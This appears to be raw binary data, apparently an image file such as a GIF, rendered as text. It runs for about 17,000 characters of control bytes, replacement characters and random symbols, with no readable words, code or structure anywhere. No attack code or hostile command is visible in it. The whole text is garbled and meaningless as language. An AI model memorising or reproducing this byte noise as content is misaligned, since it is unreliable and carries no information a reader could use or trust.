GX�2��Ä����� �:#AI��j�@�G��:�3Q֋�G�qK��s�hb +8��z��}��� ��J�:���F�rj$��	[�c=~$��Y�^W7�D&v,�0W����s���S����c�A�C4P[{1�!���J��7�G";��	�z�C�u @�c�|ɑ���&��X�TfW���X {#ݒ><��	9  ��+y�Ĳ�[R�J���n

��ynÝ��PT�x��G�yq�����Z����䘹�4�U����f�#ݲN��	mm�d�w��;����*ߊyt	a�`
��)@:�0A���
�`MK|��=������Y��ae���KH3���d�1���5����!چ 偷f*��/1s��ˡ��[�f
�W��*K{��@�MV����~���K��y���a����%�T�:6�<;��$����du��<ϩ�"B���&,)L�ȗ���ܔ
~��(k�#p�X�����\��	�vZo���X)�)EL|?X�U��e�i6m769ږ�!
�`w����v�˾	t����*�x���ǥ�ʪ��w�= �:y�&�!9�ᥘ�*�a(z�	9ai��-o˟ˑ��A`a�`w��k�����%a����+�y";ʮd���ʶ p��ճ�9������ǚ�����[������i�˖v�:�B;9��	�l`xљ]�� ��|�a���HD���n�	�`��q�n#������{;�r�����r�S���6&6�i;7r���U[3����`pq�k�����ښ�Ls�<۞9�SH:T@K��G��� a�kp���[��[�E�S#\������� &8'��Ҫ���;佰��q1���hH���ڴ*��ۃG�hԩ էsb�u�@���:�{�����\ph*��A��)(�[����r @R��9q?V|!�@���p��@Fu����o����^��S3 �`�	�M�ϣ��
��=X��P�	���@zyc��*E�����5Li��6rP��J���+ܦ�Ѵ�m���r��S�P0/
����VH+!E�9�3K��3�M�¦]͚����V)� �K+	�� O(��V[���
�w1A�M�,�^f)�]7� ��"S�?]z)�ֿ$`F�	���^fh�	��3KvMῘo��|2L���W����"�w�����j�����CuwU0��	����`lѧm�Ýo�P�o>U3���	��E�ٻ�����
� ��U�Z��=�2uknR�[~'�D��0�v�j��X�qh�	"1�I�K���I���D�	B��W�s9�ոiـLһ�&y迤�ґ���R` ����N�׹Aǭ��X�w3��	�[���J�`#���9[FڧL��F�@jn �n���
��	��J���M�:�~�dѱ����f��2�@���	x��q(~���a
Xm)��
�F�m���*,�0@5���
\`�&�A�z��%bK��u��aٹ������e-!�`��������
� 
ˬ�^��o���X�������tQ�m.��r��uQ�}�4b� �4����3�HH5�=��Ğo`F�CO� G�؁�yJ�����u=��)��������@#��!D�Eo�@aF*��dA���4B�>� �e�	����K�N��A�
� c�R���� @
�P�������`vK���? ��	���Q���;M����	���Uk��@�/��q4��o��E�P��>�c������^֩�$X��A��|��A���S� ���կ\�D%̕��Y��4mҤa)S��/R��(u�UsӦd�>٢��@Rs%
����v
i`��H�>�E���l�4�_4K�fQSj�/_�,����'T�P}s�)֦��2���ઁ��s` ����Cq"�V�:j�E���\ŒtzR%KP/_v�T�&����B�7��������@p���˝Ԟt�Iu*�V1X��������I)Z_�N*5i*[F:#��_��9q��7�A c
Vܾ =��"���_+R�;m$��?�_@�$�@M�\!�4�6�e*[���M(�ĹNr�m����e��v��%�>I��@ �>��8�1���-�����Uv��
��[�$��v(�R ��=*��g(9r,"������ 5��aX:�6,��t�D[��$O��R�Ґ�p����,1驘h���*"�Ů�Z���p�d�R.A��Z��擁b(�P�d��eV��� ��c�J�.X������V�LQ��ǿ�@��34�|���d2mS>�$�TjITON:�%K���*T�BM��%W�I�T�1��c��I�����d>_��KbA�v	�n ���b�"oq�HTw	A�V�eWX����j��SN�u��l����8;	�"qe�6;��M���glI%�K�����ݯ�p;�m��H	�6�\7�x��g����9�9!NJ�ŖNջ�I-5��afU ���9�{ �z��� �.�XWV6fW�d�&�R�lA�l����>b��@��ƣ����s]Ʉ�nq�⮖bn��蒽.Q��	B�.!S��"�L��➛㺝#v����3�Z)4�c��p��*0X`��-�9Kz�Ē
h�OܥҪ�\N�:���%([���� ���]JY����E����$�ai��%V�`lxa�F�4�+9��$x������
�@�� 9�d*���"t��q�Q
��5��y�(�[�S8���e �WպR?��C fH�J�P�00��-R��ځ��T5)x�S�D�?�KL%S��`VB�,�z�����#��+��.W#KD��@�{�4Ji]C��R�	�!gk���Yނ��� 6]lQ.��F,D%!	��a[�$ȱ2�12�LP�Q���@˚ޛ�7�O��Z���s]�{��p��@r��4�%��
���+.���69�I����R%`��� ��
j�I�����"�D�Sd��zR��F΄����F�N��n$e�٥�d�,_��zH�-0�x���
+�q�F��V.ʒ�I�|֜�%"q�"nb�E��Ggщqb(}0D�@�u�c �ȄH��,,�r��?��OS����'(���� ��LAŴ�[.T[�,a/���Z$�A1=P�l��qˡ�F�X��X��(�)�b(�De�ڄ3��|S�cq���U	(����E�~:����q��a �l�%-|�am��K�$Dd���-����1MЃc/�����*.����U(��GQ6$������Q%��Cn�h����6�e!�PC9�H�K)��I\j���Ͽ~r��"VA�'b����i`�s�V$DJ�!�+���Dc�0SP��D��DK���8���ܢ^���I���Bl�X�v�����&�"	PA�iq9?�����DJQ�,�� ����Eh�KZ��3��h���Ø�8�	0����L�(��� jS�9j%2[-|a���C����$� ��Hk0Hn����#��_+~GDN4��K٨ ���5v
� A>jR	�E�&D��X-����L" @B"G&am�o�����ikŨ��f]D�^���6"g9��(vŬ%�r�#�Үo�� mItȴ;k	ғr��x�eZ�)e���&��YRt}
���\�
E�Ix�V���֘��Z�ڭF�����+�*&��s�"��f�vb�-<;��]ّ%r\��Y;"���Ì�
�dåG9�T!�A>����a1��2 N��)�'r���TݙI�zl*k�n��Vŭ/&�q5k 	0A��<����9y�\��PTEHŸ'�
�G�:t��
.!@�y������e�v��T�r!�PB*X�)�g>� u�?���d���7�F#������� �a�^���4l��i}�&�����Шh1�@��
����JlxB�3y��!B�>���@@������]����m��8L����,[�]��1�?hoe�2��'=�ma�\X����?��f���0ڳ��[�X8�;مM`�«[`��@���)�nI��IU�U�,%29�������� �N1���4���+���-��ȃ��B��h?���=J��������"�`b]���ۿ�(����/9
4�8��o�!�.O�����j��!�D<9	엶@�t"�_ �ʊ�� �X ���,�������PD��z�Q��r蕏��*0����<�x��#����YC�i�#'�5`�la���*��[�����؋wJ*	L�i�T��H�p�.�ȑt�Y�E�ؕ�c�5�<2���%z�SZ �𘂸/ �a/�72)�F�h#m�DJt��*Sx�x�X �i�[#�bb��a������*撏�`E�8%,�@�H�لL�
ޠ�64Yh�R��9k�  �����@F��,ڢ��'@L�	�����(��� 6DlV�(4�0���ȥz?����PI�TxR��S�'��z$���B�k��8K�GT���J#ŉ��뙶�	]\C"�|�D�P�[���<���9v-i��!a��ȃ<���h )X���)� �(�l���t
 ܣP��p���i��W`X`=�0P��XJ�C�P��j��X��`�I��X�����h1<D�X8Ȯ�	� ��D���I��L�X�@�����|K,
2@�-��D�!��ȃ��<����F��bHL�LL� ��Bm�
�p	�H��9�X0�X��r��4ʣ4M)8K� �l�ʴ`�ʄX���> ���P�MJ��[�E�P'LAC��*��;�$́x�nk���d�����d�Ȃ,(�[���4O� 9� L��l	�Ը��Wxf��+�lx�'��<	(�Đс�B�ٌ�"1��qP�пC�
�"����H���(5 f� ;�����[�����K��IPq�M` -�A)�M@H��\��D�� � P�D�x�!8��Xx���O��J���O<�b�l��Ц�X���!(r����<}�P�2���Ё�����_��74�C9eˌ�R�l=�;*"�N?E��$Ԯs�D�� 0���k�QR�I�÷��<!��"�{hVU��G��ST@.R`U��娑���ټ�Ŋ��U ��O���
��J�xWW��Đ�S��:\��̨��� Qh�њV@}��V��38#��뺮���cY�HWK!��B�>{�W� � ���1`K��W���G��}d&�P����L隀%�r�<X���T�t�@6��x[�x6@�3�$��"Q��V>������8+��KY9�lM�W�b�� �r��T�hx�Kp  L L(��;-Z0�J�{��8� ܳ���Ki)���<%'���Z��藰�I�-�`NP$���H� @�����SiنM�����3�L829�{�7Z����T ,����D�hH�0( �ńІ `ۄX ��ܭ;܋3����=� �����N �U@#Ӄ�M:ޛF��7�He�;��\�c]�ķ���3�!�[�B�L�1ь����0�L��q��8I�g�����.�*�S]�*�PF%����-����%*�"%�n:�a �����\��H�� @[�S��[S�����i�-+<@�9�`��ѦH:� �d0�y��%W���L�VЁȥaL( L��%�=��� b����퐍�_�iU����T��}G�5�[�b��+�%�XH��=d�C/�Sw���_!��S�����¤�F� �ES���8���q�L�X�`�;����0�@�l0�b[P�8OF���uU\�}	0��
���s�������k��ڭ���P�S��S�\=�|B���K���g\^����p?�]\9N�[�c<&���W���ab( A�d����� :��J`J��H�y�r����P��X�ȿЅ�|�=����]�R�be�"��b�̨��8� dpg�<�ۉA�=�.
�+^���	S��íYҠ�1�� ��di6��M ��l� ; ^�B՜XU��i�)�k=#��(BW�#�BT�����b�mK�#�i��C c���N`��Z	�hZ�`Ή���Ұ��p�i1�h�g��5d�@߁@_)Xg�xdh���G�4���[|t�);g��O��&Q} #�^���2������1��̽��& �  �;* ����6���р0Ԏ�ծ�7A���haZȵ����m�@�#@��9�
���]�������dM�R  Ӎ���vC�hS��6M4���C��`�������?䦛�b�^�2�3���`3��~8"�hy�H (�䏮����&���� tPڂ��q̣�ߐA�K�N�d�b�f��[$`*�AK1#N�uZKˮ���?XYp�	$���P����qq��D��=P�cham8��ѣK�ڮ�@�(�)/�C� �h�T����pVܬH8�M�>y%M6�8�)�Ȉ�ʢ���@��g��.h���@�4X�Ho����������+�
�7��Eo�9f��S�)< h���f F_�.��݄��f��HNB�r������i��dy�
ߓy��{6V��gY`�H�f�b�l6  ������@Z��@:ުvhA�OPm"��N�<(�gֆ�\x�(��V��F�������a˶�=BQn�)��΄�Nog�ڂp1[��U2���I4Y`6Ȩ:Q:]�`8�Ѐ���aQ�k
����s<���0{��ufh����kt�� �/ZW�+u��/�q��.jK��L��o�i�=l��2��l�]�9uR�U@�p`���w�0�?�Hv�S���M0�;��r�?�Ox��M`�h�mw�&i��ă��*�{�� � q�窫Hgr�6U��3G���� @�P����PU��D���H�@�`���l�b9�z���48Q���gLm�H�Q*���?S�6m���_��^qB��mĈa�ı�?�G�sP�&�#1��I��>�b�濛�v"���T��,U�7�R�L�6�z�A%���H8�D�S��,�l�ʗ/�E+�RE��2f(���A�AF�sP� j�J���X��ċ��H)�����&�#�j���"7b*��s��%F�.)E
�G6kV�1=���/4V#E��-��M��~Z��Q��6Ū���?��Z��ukׯa-;���U�P�o+w���2r�  ]��J5�/���J��� ���')�s��d�H�I��i�m0�?ԀI�F0��P�� �`pP@� 4�v�M� tSO?	'QF��r��2�t#�K(W]�I^yLfd�2 s
m�u�z$-��]��0_}�� ��'�Lrfb�t���XdFr1�t�?x<X!�$Y�O9���O�m�tǋ	}��A�����Ё�H;��[��hz�ACU�\$���	* @��SёB,�]�W�2YN��;��1�?s- �[1�����.{��(*�J�bIo��+�8`g%8�@���j5PkBM�.Bb�B�x@#�#u�O.����PD!w�?���
��ԩiVZ	�d+@��$�#U"�Ai�0�4i���*�
��(��4�2z`������^��hӌ&I� %��B��$E���B�H���AY�C�8Z�b)H��@IN��I���0Q����'��b�=<�0I,l�����/�b�� ����
�L�
k�\K�b�fc�´I
���Q�9��tR��mp�Hw$`B��y���~.��=�/b��o�g^�I$��X�Q=%|�r�Jw�$!��X���K^S�ګ�ԓD-F|�?����},��A��dJ
��AL3�	�PJɏni��Ok����P��QF9FR� �k_�J�*�u�.T=��H���eHEj�Œ�/� 	'�PF@ ��<`�1�
����"{�@E��!>Ŭ�1k��1�w�W��Іg�����  )�AG�#�i�JV����)Ya�|B
Rx�8���/�-8B����X׋:���U''C	
���ō2y�sb����� ���ذ1�9�BQ��Ih�S	=�DL2�$!Mir�3��!+���1��(�h��A�ԙ8����]�bc(rx&�(��ћ2�����MKq�^���8�}ϐ���'R�Ĭ�|)�������/�I��g�	�&��\#��p�+���"I��4W��(�����b�l�D2F/օ#�бV;3��1 Ld�ޯ�I�A�c��DE�^Fʱb[���A�������!���<	s�$g(�Ρ���i^��+O�@Y�G�[�C�]e�C��Q����V���A�B-y �$	dt�#���*逈x�� �5����<Y�$������h@9�x��t�@+��^�����ى�>�S� XO3�X`�To	R�@��L��&IU�����!$�P0�����A\t1��$�{\�((3M���;�V��4�q�+pI�9Q6���a68a�PH��<xM�G
'ȜT�$p
�ƪL\b�0��0�$��� �yB�r�x�U�k��!(`��u��r��V	@4�z(����h�	��~kB�[A>�
�"�HŇA\��H�i� �,�	-gQ��������P�z��Tξ�=��|����T(�3F����pml�d
S���0oO*?�����.��!	ݡe��:7���@%)�K*$RK(u���R�{ޱx��a2���"X�z����7�k蒏I��b���H�4�4p��D��l�Q�fx���D�6����.C�����:'�,`� 5# !����
]�`Ш�A�l�(�S��?��*,/'�I-6q���L��i�U�#��*	2�N��*c�o=VKSP��H�����)��ʙ6�fZ����^�]k�� �C�"hH��{�<9u����i˄�{�@��A0��T���M�Ɓ��p��XŐ#�2t��ǟ=@�Z��B�0Ee��-#v3���L]��	� :8�	�k\k��@˃P ;�B(>��"��w�x�=��,V��ɥW�1��o�1fe^�ٕb,��������#��{�`i��D���(�e�m��[bx�i� X���ߺ�>z�[
�j��?`ы6s� cB��(��^�=w�PԝQ#��}1Pd���F<�IR�����}�� ����$C?�8���>�[�Z�h��\[���_��o��l(	H@D҇�05LH�AH�hV+����Q���P´1��V9G����M*d�'<���\!��!��%^ I��D㩄���@Z �UH9ݿIA��Z��_��B���`��(T�	d�ޟ(t�Q�TB(���JX!����R�^Xx�E�?lL����]���˙zmfm�*� �
A���2��t�����H������I����X���^�^��  � �,�B%T" �B'�F1��(�bT@.��& '�?Ta�N�BX����X��a�M[�L�LG^7�Beq�� ��X��-c03(C♌L#BhB��HĠ|��?���9]g8����Iba%V�0�%����:
+xA+��(�>&@1��	�_!�D%hb)�W_��ٍD(�)�% B�X�ؓ��ȑ7�\��B(t�e�D"��;��Z���L�2��a������
�����$Ԑ @Xl�����c� ��0D$�;^�:*P%&�/D�A�c>V�?�c�i
\'T���"BT�2$DV8$L�%�,�'|/�F*�ɝ�yd%E���? B$�mH	
��~"� ��4�!�| ��L��[8�|�8� �	%,hJ%ƣ0(�;2�<j��%z=�BT��=��oT@.����q%+P�A�2��C,�A�-�TM�"iWE��������-D�%h"��D+�˙�b!ّM	���2�A�A���fa�[��!c��Z�ff&'�Q��Q��;
�,��%V���i��?�&j�kr�}��xMWF�r�X��$
a'M��%���Jq҅�(����Q`u
*�@V�a��.$YɌ@|��V ⦍�x����
f=�e�:b"g"�Q�g�#~�& �AL�)��,��9i��B.���,���n��(+��W��2��C\p�ZEo�(v��4P�Eb�}�0fי$.&Ͽ��� ki��J����$���(���6��t	��A���������:
i<i�2�,p���',|�8 :hT�?8)��j��ĕVYp�Hܧ��1LY�^�V�ҺL�tjE]�m�4�b�N��uO�E�^����q �Z��?��.��?(N��C�Y���,�l��-�K:#��BY @�U"���^�*���b������N	X@�ē"al�h\)�Y�q�*\�*��%p�mȇb�a`Q�v�^�R�ò�7��T�A�6����Q5 �D$LL�ێz�2������Ϟ�.�@,��-�G�KQ�#��щ.m�6����V�k��AQ3��H���vm4D��U�}�C���a!V% ��T��R/�-��R�q�-����b 	(''x�rE�p̮��� �W �M��,lK3�(2T�x����-dWe�g��㉞-<�)�����A|Hi��j����$�@�(��k%�c���*�['F�$ �ˌ�v�n��bUB�\,��A8A�(�"���D� ��,j! �,��-��m�d�Q��Y.�a%%h�lN��~��d�Y��,a��l��@Kl	+��nw @xȯ,�j����V,'ȬbLBQX�Q�i��D�J�A4�?hA�8Ԋl���Zh@�� 28�- ���/������g�jl�֡�4��@� ���8��Z
0p$�����.Y(�,��%4�ݘ�������@�B�a�$LA[�A�p
�Z�p����
�oم���cH�0F$@�Ѭ/(��n���Z��Z�����D	��&�A��?�?8���(��'�*P��Ƅ ��ͦp��C�����H�r��ݢ�<����e�P�1(W*C63AP� 3�$e/ ����q��Zpa��"�)5���̼	%��b����2 �-��;����.��2X!X����R*!�dBv	2�B����Y���D�FGl )F5,8C�8;�?�CX�U��Ģ2g�s-�t��r���?L0����fÂ��AK�R6��c ����0�X O�J��H!i�DJ�A+�B/T��u2(��+��L����G��U��U��A$LP/B�>W�0�>ˌ�XN��0@ �t�n�PsD lG��Mrh�F)q����)����H�1��r:_�-_u��U�+"�0��J��PV ǖb2[�5\��� [��\�Ih@��H,��x�j{ 0��Ab�17�m��S7����IK�_)��N6�
8�Ch�xD��Ya[��nRiQ:� ���iB,L�8v
O�m�7I�Bn_5�%�o�U/���Ā�7[���1�51�B��4 .`  A��x@�w�B4�7���y[���m��6܆@/��_!|/Rfϵ���ܷOԝ�Ko�`� �������%�d���U[��!�R��u�i��@Xt���3t��H������5�j�s�������t�6��8�����@\�b�_�U&4�V��8�2�g�A�8t������qp�G�S@H�r��y;�����
Ję�B&hu��B-91tI����L�K���蹟o:���?X{�9`*�'��'�HdHq�O#���@�l'����@�t���:B���d��"ąk���9ȁ�I=���4�m�8�����t���:�sy���3ư���{� z��Atģ�h��1��l��0��SO�e;��7��U|9�dEr��"�bd-�9Z%�~oN�5�?d�0<�\Hŋ���v� C�gv��Z��0-��<�F��B���F��z�Eŷ���z�a<L���K�%Ǚ��!�?��h��s;<�`�;�(X�.�@�J��<���?hy;s;BF��Kk@�my�%��Vg%�BC̷qs��D�.$@(8=�E�K}�w�G8JgWV4牮%I���l�[�tl�dH��F�J����oz�Y�"����_q���ք�o8���#O�g_Y9��Ձ�l��yD�Y���y(��m�
���r�9�/+0m��P��1���A�O�$c�8�'��S�����T����~�+�%06�4��������[+�@�W��-|��B�' ���q�ҟ�B�Y� Ă�<�0��6t�bD�)V��И��#tA��
�����
���H�.M�7�տ^��E��S�P�6m��	UC����D)	�!�ō�zXhu��'�v������)I؊%딓����r�JdÝ*WN�����^6f���'�d�jta� b�����da��9w�Hh�&�N�ذa�6X��K�iw��	&+V0'��ɉ%J=7	N���B{s���� 	��c�O!�#�x ��DY�j$6��+��1ܮX���f�m���uYY�t�7�2�+0T�J�(�� ��*�p�'\B���b��8Ĉ�D�/�c�2>`��;6� Nb�FTx@G�Zb���+)��r�i�W�:�9���IL�Z�KZi�:���*؈�L�G-'��ʔ�X���2�`
�Jd�SeT�N<i	��,y)��ŔR8������������w�@B���{���8��8���r�1I�h�;T������0N�  @ O=�����48�^I�@����G��NAa�P��P M=����N�֡Q!���p��"a���S`9 Ϻ\�u� ��#��e�������wzA �5����������K �ȁ������瀅d	E%�*��ϗ����P�X|�[��Jh(x�'N�®�ʀؒͼ$�TB����Xhi���:�������*Q��[p!�	�RD1 gV@c��>�κ�����y�n�4q�ţ���p�����V  ���z�D�)��$�!<4�Z,WtQ�����X�0��Z�4k�[�#z�HX/����9�6p�qq�]i)J`� ����@�W�YܒN�w��91f���R`�r���!)��"��*A��Nh���U�"A̫�5+��(�����A����p �]ޖ&���5�غ����O+�ǐYjk�Þ唣9�1�f��P@��H�*�A���א���(������?� 0�@4���Q��.�Y���C��rg;��C
�I�BX����a�>�!| ����:1�SXb����^�Y�iOM(ы+P�!(�ۮ����K���?�7�V����0F�C	|�c���(/\�� Q\�D$�vJt�WI�=4�A�������4���
x�@\$�n
,��@���)�88J'>Q����a�x@BM�q�^2�:XAv�?�N"���@����x�%XD�^���a.p!
\��<��,��$6dR��HUB
�J�" K������C�m���"���� k.��]t�hf��Ѕ�@���Ad�6A�$TC�IHϦ�u�����l�����H'Z�ϘD���>�جe��"�A���&ѕ���4pM1w�r@�s)Е!�p���ٴ �j�X\�^���Be+��L=����w �B�q^\/��T�zF�,��"7��B�@}$�!�X'n�i��:y��+l�Nj5k�D��ea F����Ci�q�h܆ԡ1CG��S,Fh�e-���dB�vǄ�+B�<�7����
#ԂhX@�0� <�nB�#,+,�
Tl6C�"H���-� �S'Vђ���c8�.@��E�S��d��^��" ��1���V�a�:P�C���L1��=(�R��a��ʽ�ӚVV�&`xaX2m<d�"+y\a��X�����{� �زS�Ǥ��^H�7��w0���)�+
Q�?ĉ���js
2l1�Kd�$�YH
�q��"���������wX�Z��I�4 ��t�V#"���j.�-�j!b�.C>P��qByJ��n��'e��E�� �2�E�(q��L��jx��ȴ:���L��
*T�#�����-�ʉ�""�4z�#\��8�l�!�N�"m�ҌxŎ6���sbC��?Ka�:�⎹���3�qH^���=Ps�	{�k��U�2��d�y�j !���E+��a�ϐA��!�l�P�m$P�K\R2UĂ��D��p�#P^'.�������?�]�������X�RΛ���G6�)�x"e��)������!�E�Z��`I(�L���.�����$Pa����!Y��#�f�#¥��?x0���0�?P����6�����4��ɲ��͐����t���Q�,Vli9.+CP<1V�a�%��*��=��K$��X��lG�B�R��۬(����;���& RC��!T�ʧtq�R�����B��k�����NF�(�w�!^�f�i��;xM�������L
�"��*f��c^�4 `�>�҈?`"k�%��Ck}>�!�@b�Wn&x�n��Ca�Р�5�z�z �i�$B!��V���/.A�b�X�#q<�B�$:�P��db���bId�!����iVL�JI@� �p'l�ai:����c��!Bj�ar/&$��+(����g���w�`Bx���	(�|*.d�	<` �����A����m���r����-�-HBP�l!���ȫH�����J,�F�����!��$�v� J`� .����j/? ��!�a8�..��8�~�8.���Ã��E|*�a!DA8'�� �a�1�&�!�,T�����^">�3���l!.a!��&:`!L�&�q!�>��9(v����� r��p�!�2"l	6 x �|giP�0o/&�^�Wl�haL!>�H� n��F�a��Ch$}�C��@@�!TĀ���IK��!�2����!@���@�,� 6�c6&bB���-B�`P�!ֲ"��	�a+$b-��@�:0d,A�| ljm!�@3�!   !� � ,    � �  � �	H����*\Ȱ��8p�hn�'y�2n�+�+T S�EÃz�0bdǗ7ݚI󖺛�vq┳g�@W	Uv`�4��t����J�J��T05TD��c�,�&M*R��2m�4�X�b�r��V&W��F�W��R�,	,��açN���Ї��,�\�E�ʹ���`Th��.lټ�R����ۑ$0�ӣ*כB�N�i�oNy=y�D�o���+)���)Á��(S�O�2Y5|�O��?0�F�h.�0��2����H�&5ɽ�i��$�p�x�q�L��,ʩ�*  �� ��5 �ygP�aވ$&$�D��W^�G��7 ~(�[]���o�G�%B�2I��	U�* �c:�pS+l��2�G�2 ��@[��%�X�6���E�"%��֚��у~��HK�i��ۀ�"Tqbd)Hj6aR�i�w߉2�0C�! �嗔�v"i�M2(���Vjj��LH4�	R8��[�xW������ܑ�<R�"��vTĨ,��e���z�G���Q�暨�J- �փ@�v�Fs�i�o��*�� �.R �����!"�S���Fu��2�)k۴Ҵ ������j�5`�É;�P� y�[<��Q�N���M����&���m�/�j&��?��S�@���ܪ
`$;E��>�(�XBi1tG!�X��%D�?��K���,W�_eɇf���h�@ԒP�< BK��R�Ι�, p�
�@�
�*G���B|p�w��Y��S�8�W�u4���ijs�i�'0T�����n��pF�t�Hn�[���c�!�9z�܎�?�n���Ba5\Q�uX*w���`o��Ѧ"	$��F�	��vn���^y�2��@X�*�J{�R;3l)%���5� Y,fDy����@�U[�%H�J��݌�=��"���NO�����aR�H�4,�uId�+�?KDCd9͙�ǚ��eZ�����b )�D2�6���A�n����Tg��n��ӎ��aYQ3$�_
K��Y@�/�3�+��H�fӡx�� U�🷾�3<UЂ�Ző�3���c"A�2�l��b��,������L��S�j��`h�@��D8~jtz�c�.�!�-��:E_�����Q��@tG
H����%�KG��E�J�?���U���&=�I[��T���'��E��l"t�&@D�YTf���+�����K^��S��@h!F���S&&{�� >�5Ҕώ�GР��@��c�V��4-��(:���6ҝ1c��I����>Ӳ�I8ǁ�r����O@F��͠%NB%(���]��@�X��q���Xx�Kɉ1�H��)ғ��� AJ�ID��ɥ@��A�'+�M� �릔�q�I��>�J"�2�]���O��ԥl��sjT�y#�ͱ�u<]L��G	��cH��J�����"����l=��<T�թ'} ������[q� `Ǘ:�^�\���
p���
Ċ�،n��)r����0�W���ku)fg?�ԓ`�� ����t�v$ev��7òRp�� ci�����eHd��Fn�a,��X��J�`5k�h���7�VU���I`�p����`b���2+�d�\��ǕϜ�+j��u*�Z��q{�@�o2�UQؚ�c��������^���I��by�e�������G=;�j�X�@ ��R��mU�{�!�!�'.��AJ�?  �&��8.�!���L��Er��*��&�҅@@bђ@�%NE
TJD���{y�Ė[�D)41�� b͜f�\�;f���d�����ʄ��O���~n�Gh*G��D�j�e-{��G��s
���
��VٱV�!�ɲ���0G=�������zV���}#��$���g��&��ʺH���n& �d�F����O�u�v�ϩ	b>���	sut]CU�̺{�p��LY���$$��=�����@��K0
YΑ�G$���|G/գ�}��W�@���xE?L��L/�e���P�pi�w�w������/r1��r��E0ꍶ�@��~A��@g����nd=�Cm�p�+�y�u��8Cj����V�e���+�Ȝ��!m�G���}�[Ne7\�{�Y�����a^�fb)ˠ7��5��?����9�{����)���5�k22�M=���Q�����mG~��ѭ���$f���v
rB�� �F��/�gwb4�5H�G�	�K6��v��Y{�f�϶�E�_.D��I��QVC��r�tB<?Q�����x�w�CTd�Hؗ}�Vd�&kqC�`@��'U�BxVw��g �L&�WuAv�&�c;�JB ~�s@�;�FtE�� �xWa
�4�#� �F��2T'���xX-\gu���4b$�x'�&�rp�Sy��Z{�ϱMсV��n�����P�_a�AvY�F�Ѓ�T`cj�bT@�W7�\��Ւ��L�1b��{�-tB���R&�] p
��U�$w�|I�h��w�*>�&L`#sH�E�{y�u�FXR�%e�b�rp�t]�p�$ȇ� ��G�3h������51$d��z,#0�~�7Zw�x�HxI�u:tR��F�T�0��b$�� ������f6��'�f���BA&��%r�6_��#R��\�Fyhy�I�d$� e��m�hh#(7WH|ܕA�ȅ�@�/�I� 8�xǎ�TY~!�ť<r6R�����ӏ���e���~r�T͒��! W���D\8�f�x�)}��^JC�X\�69��7�O��\�W�GX@T03R��}�6jSbV�65WvWEGu�7Hrਂ��|��8�a* �2H�HǑ�
�HP��5q8 �p�x-��r ُt(3����C�X�U�m4)�	'7��hBq�Z��*xf^H5A��s�Fo���[�)Ք݇g�g��@��O�E�\G1��up��*�0�3ai�Y�h��$��J�aXk9H:E?�(��8u�V��q@Tc�}��)LI9,#���m$�p��#����$VbF��I-��Û�DC����3�c;y
� !6�hH[�c8 �3(�o6�G\z�g�}	�����g@�aREx��Sfǐ������~_�b��p�r���*��Ƿ�x �B
��)���	E�z~��Id�P����@�L�6$�,���w�И�Y���O��ކs7�p@򐩴�͙��/
�n X(��	�E:	w!G����e#����,��i�
��)m�ǒ�Y��0U�m����0*��:y��3��sH
���X��x�>g�h��~Je�O>:�p��	�P{��u�ǞI(e-��4*ЄbbJy��3i�Zs���?�N=z��Z��z�������X9ɐ�Y��E�߰=w�)���J=������	\�\�K���b�G];�h�G|F#�(��mj,�:��G���HE:d����&.S���~-����bW
��g�G�ht���SL�毄�#^��iG�u>��	 (����+}�@��K��^�"��6-�~��Ln7A3\~�3��
�U�0b�c6��
2����p�@p�#��0f1��s��0��<���j�D���h&,��Ǹ�x6��a#0����wz�	� '1��wu1�6��3�eڥ�w#b��w�� � S�W4�к��NG@
�ښt�)|Q&�)��Yk�gT�L�7R��1	��	��
&Q~\;�F���	R��Af&,M�|	��"�#i��{>�@8��#��K�@{���t�!�����F"Q0^�6��3b�K�!B���
"匾Z���q���b1 c+6�8�$�	�Z�����襳�q2(
�@�D�^����Dd�f�`s9l���im��� <�b	��9�G  �Nf�7��ɋB�'݋bd�#���?�7�ۺ9˾�A<���@�d�$\J�Qg�<�cj�&-  @൙��0��i.ļ�[*W��"��	��ul	�`	��B�,��{���X����9�����)��A<s	�z\���r������&�۫i㵽�ē`��I
B�	��H��&�Dl{��ʄqȂ�ȕ���< �=\06I���B�<�;�����3�������X��@�LIF�𹩌t�l���1\�A��!ˇ�VB;jѫ*G=%�x��	{!��-Ј,$څ��b�l':�=���A�����Р��x�r�kʁ۲ѓ
���pi��1˝�Aj�>̫��ЇNh�^	*-́?��?]�~BJ��{ΐ��C�Vɖ\4qVJ">�fmv���t�t�r����) �P=���
�� �l	�pp�҆�ca&�P�#�x��<��Ӗ�?p�	�!�˻
��Y�*]D����Ы���<4@���\���S��I��c���p֞�p ���q=��0�0=���j�	�P0��ϵ�	�����ξ؆AL�'��Y�������Lt;=��	=���H\���.�0���Pj�--��д������	�ޭ��!��7 �z��	��n��=���'��R��� �А-��?����`�f���Y��,�}9�= ���� �
��ևѠ`¸�އ�BK�������y�ѵ�m���}��*Ы-��ԬA�GK�� ����B�`z3�Ƥ������>�l0��`�ad��a,
0�m.� �	�@Rgu83ը߼]�԰㝐=��ż
�@�l�3��]�G�3�>>�/r��SM�ix�f�����&�b0� �G�A	� 
�=�&��g!�9��u��J_����瀮����P	������$v� y4�<ͫ@g�/@��&l�c�wc�2�%FhA'`��n$���Ƿ�==L	�0����T>�N
��u���%f�l�	\ȳ ��N�.����	qt( a��
�^�N�����U"r X���p¿���IY���S�r�Ff��	tp�dn�>Ƚ�����A*���p������RG�Il��n�q
�&��	���pm����[���P�M>?�=m�ݐ�t��*�E{��PΛ�Q�m��Ch ���
�!˖����ޮ�ҮN�rN������t,���!�
�༜�'����Ze ������0Dd_�a��x[��d[���\s�
t?�=P�h�������\��@
.������� �qn	�@���2���^.�	M�o	���	OZ������/�@:��T���̹��?�����E ��X0��_	�"5k���$JV1��H\u�D��M!_}"9`D�����'O�$Z�٪S'��fM��.�7o��9iX�LC~�j@�m�>��4ӒΡOu:��Կ��(��U�T�U��ުB��FP��+VH��B��[�� c`H��aĉӣ�)h�\
